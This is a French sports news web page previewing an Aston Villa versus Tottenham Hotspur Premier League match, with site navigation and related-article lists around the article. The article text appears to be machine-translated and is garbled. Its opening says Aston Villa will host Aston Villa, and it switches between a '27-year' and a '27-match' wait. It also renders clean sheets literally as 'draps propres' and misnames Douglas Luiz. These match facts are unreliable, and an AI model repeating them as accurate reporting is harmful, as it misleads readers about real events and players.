<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/foot">Foot</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Aston Villa cherche à mettre fin à 27 ans d&rsquo;attente dans le match de Tottenham Hotspur</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Aston Villa cherche à mettre fin à 27 ans d&rsquo;attente dans le match de Tottenham Hotspur</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur">14 mai 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/foot" rel="category tag">Foot</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:75%"><img width="640" height="480" src="https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Emiliano Buendia d&#039;Aston Villa célèbre son but contre Tottenham Hotspur le 1er janvier 2023" decoding="async" fetchpriority="high" srcset="https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG 640w, https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Aston Villa cherchera à mettre fin à une attente de 27 ans en accueillant Aston Villa samedi après-midi.</p>
<div id="article_body" itemprop="articleBody">
<h3 class="firstPara">
<strong class="autotag">Aston Villa</strong> chercheront à mettre fin à une attente de 27 matchs lorsqu&rsquo;ils affronteront <strong class="autotag">Tottenham Hotspur</strong> samedi après-midi.</h3>
<p>La tenue des West Midlands a été un club renaissant sous <strong class="autotag">Unaï Emery</strong>l&rsquo;Espagnol transformant l&rsquo;équipe de candidats à la relégation en prétendants européens.</p>
<p>Cependant, Villa a perdu 1-0 lors de matches successifs contre Manchester United et Wolverhampton Wanderers, des résultats qui ont menacé de faire dérailler leur candidature au football continental.</p>
<p>À trois matches de la fin, Villa est à un point de la septième place de Brighton &#038; Hove Albion, qui a disputé deux matchs de moins, au classement de la Premier League.</p>
<p>Néanmoins, les équipes devraient s&rsquo;affronter le dernier jour de la campagne dans un match qui pourrait finalement décider si elles auront des matches supplémentaires sur leur calendrier pour 2023-24.</p>
<p>À court terme, Villa pourrait avoir des yeux plus larges sur la sixième place, résultat d&rsquo;avoir joué contre les Spurs actuels tout en traînant leurs prochains adversaires de seulement trois points.</p>
<p class="imgI">
<p>Bien que Villa ait besoin d&rsquo;une victoire de trois buts pour dépasser les Londoniens du Nord, le simple fait de passer au niveau des points pourrait s&rsquo;avérer crucial à la fin du mois de mai.</p>
<p>Si Villa enregistrait une victoire samedi, ce serait la première fois depuis 1995-96 qu&rsquo;ils réalisaient un doublé contre les Spurs.</p>
<p>C&rsquo;est une conséquence d&rsquo;Emery supervisant un triomphe 2-0 le jour de l&rsquo;An, <strong class="autotag">Emiliano Buendia</strong> et <strong class="autotag">Douglas Louis</strong> entrer sur la feuille de match en seconde période.</p>
<p>Néanmoins, d&rsquo;un autre côté, Villa a disputé 11 matches de championnat à domicile sans enregistrer de victoire contre les Spurs, deux nuls et neuf défaites depuis 2008.</p>
<p>Emery a vu Villa enregistrer cinq victoires consécutives en championnat à domicile, toutes avec des draps propres, et un sixième résultat de ce type en ferait leur meilleur parcours en championnat à Villa Park depuis trois décennies.</p>
<p>Contrairement à Villa marquant lors de ses 20 premiers matches de Premier League en charge, Emery cherche maintenant à éviter sa pire série de buts en 16 ans, n&rsquo;ayant pas manqué de marquer lors de trois matches de championnat successifs depuis son passage à Almeria en 2007.</p>
</div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur&url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur%0Ahttps%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur&media=https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG&description=Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur&title=Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur&text=Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/hugo-lloris-de-tottenham-a-offert-un-contrat-triple-pour-votre-argent-en-arabie-saoudite" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">Hugo Lloris de Tottenham &lsquo;a offert un contrat triple pour votre argent en Arabie Saoudite&rsquo;</h3>
        </a>
    
            <a href="https://spysports.net/carlo-ancelotti-qualifie-erling-braut-haaland-de-joueur-tres-dangereux" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Carlo Ancelotti qualifie Erling Braut Haaland de « joueur très dangereux »</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_36209_0_696a64609e72b   " data-unique="jnews_module_36209_0_696a64609e72b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/jurgen-klopp-rivalise-avec-enzo-maresca-pour-le-poste-alors-que-la-position-de-licone-de-liverpool-emerge-football-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Jurgen Klopp rivalisé avec Enzo Maresca pour le poste alors que la position de l&#039;icône de Liverpool émerge | Football | Sport" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2026/01/1768556279_Jurgen-Klopp-rivalise-avec-Enzo-Maresca-pour-le-poste-alors-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2026/01/1768556279_Jurgen-Klopp-rivalise-avec-Enzo-Maresca-pour-le-poste-alors-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2026/01/1768556279_Jurgen-Klopp-rivalise-avec-Enzo-Maresca-pour-le-poste-alors-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2026/01/1768556279_Jurgen-Klopp-rivalise-avec-Enzo-Maresca-pour-le-poste-alors-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/jurgen-klopp-rivalise-avec-enzo-maresca-pour-le-poste-alors-que-la-position-de-licone-de-liverpool-emerge-football-sport">Jurgen Klopp rivalisé avec Enzo Maresca pour le poste alors que la position de l&rsquo;icône de Liverpool émerge | Football | Sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/jurgen-klopp-rivalise-avec-enzo-maresca-pour-le-poste-alors-que-la-position-de-licone-de-liverpool-emerge-football-sport" ><i class="fa fa-clock-o"></i> 16 janvier 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-reflexions-de-michael-carrick-sur-kobbie-mainoo-apres-que-la-star-ait-tente-de-quitter-man-utd-football-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les réflexions de Michael Carrick sur Kobbie Mainoo après que la star ait tenté de quitter Man Utd | Football | Sport" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2026/01/1768469820_Les-reflexions-de-Michael-Carrick-sur-Kobbie-Mainoo-apres-que-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2026/01/1768469820_Les-reflexions-de-Michael-Carrick-sur-Kobbie-Mainoo-apres-que-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2026/01/1768469820_Les-reflexions-de-Michael-Carrick-sur-Kobbie-Mainoo-apres-que-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2026/01/1768469820_Les-reflexions-de-Michael-Carrick-sur-Kobbie-Mainoo-apres-que-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-reflexions-de-michael-carrick-sur-kobbie-mainoo-apres-que-la-star-ait-tente-de-quitter-man-utd-football-sport">Les réflexions de Michael Carrick sur Kobbie Mainoo après que la star ait tenté de quitter Man Utd | Football | Sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-reflexions-de-michael-carrick-sur-kobbie-mainoo-apres-que-la-star-ait-tente-de-quitter-man-utd-football-sport" ><i class="fa fa-clock-o"></i> 15 janvier 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-medias-portugais-critiquent-man-utd-arsenal-et-liverpool-dans-un-jeu-de-reproche-football-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les médias portugais critiquent Man Utd, Arsenal et Liverpool dans un jeu de reproche | Football | Sport" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2026/01/Les-medias-portugais-critiquent-Man-Utd-Arsenal-et-Liverpool-dans-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2026/01/Les-medias-portugais-critiquent-Man-Utd-Arsenal-et-Liverpool-dans-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2026/01/Les-medias-portugais-critiquent-Man-Utd-Arsenal-et-Liverpool-dans-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2026/01/Les-medias-portugais-critiquent-Man-Utd-Arsenal-et-Liverpool-dans-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-medias-portugais-critiquent-man-utd-arsenal-et-liverpool-dans-un-jeu-de-reproche-football-sport">Les médias portugais critiquent Man Utd, Arsenal et Liverpool dans un jeu de reproche | Football | Sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-medias-portugais-critiquent-man-utd-arsenal-et-liverpool-dans-un-jeu-de-reproche-football-sport" ><i class="fa fa-clock-o"></i> 14 janvier 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_36209_0_696a64609e72b = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":36209,"include_category":"17046","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_36209_1_696a6460a1d94  normal " data-unique="jnews_module_36209_1_696a6460a1d94">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
